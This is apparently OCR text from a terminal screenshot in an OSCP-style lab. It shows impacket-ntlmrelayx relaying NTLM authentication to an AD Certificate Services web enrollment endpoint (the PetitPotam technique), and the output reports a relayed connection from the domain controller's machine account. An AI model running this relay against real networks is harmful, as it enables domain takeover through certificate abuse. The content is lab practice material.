 PetitPotam : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
┌──(andr01d㉿oscpkali2)-[/opt/PetitPotam]
└─$
┌──(andr01d㉿oscpkali2)-[/opt/PetitPotam]
└─$ impacket-ntlmrelayx -smb2support --target http://adcs.empire.lan/certsrv/certfnsh.asp --adcs --template KerberosA
uthentication
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from EMPIRE/DC01$@10.0.0.2 controlled, attacking target http://adcs.empire.lan
[*] SMBD-Thread-5: Connection from EMPIRE/DC01$@10.0.0.2 controlled, attacking target http://adcs.empire.lan
^C
┌──(andr01d㉿oscpkali2)-[/opt/PetitPotam]
└─$ sudo vim /etc/resolv.conf
[sudo] password for andr01d:
┌──(andr01d㉿oscpkali2)-[/opt/PetitPotam]
└─$ impacket-ntlmrelayx -smb2support --target http://adcs.empire.lan/certsrv/certfnsh.asp --adcs --template KerberosA
uthentication
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
^C
┌──(andr01d㉿oscpkali2)-[/opt/PetitPotam]
└─$
Try Again
[0] 0:zsh* 1:zsh- "oscpkali2" 23:13 01-Jan-22
11:13 PM
1/1/22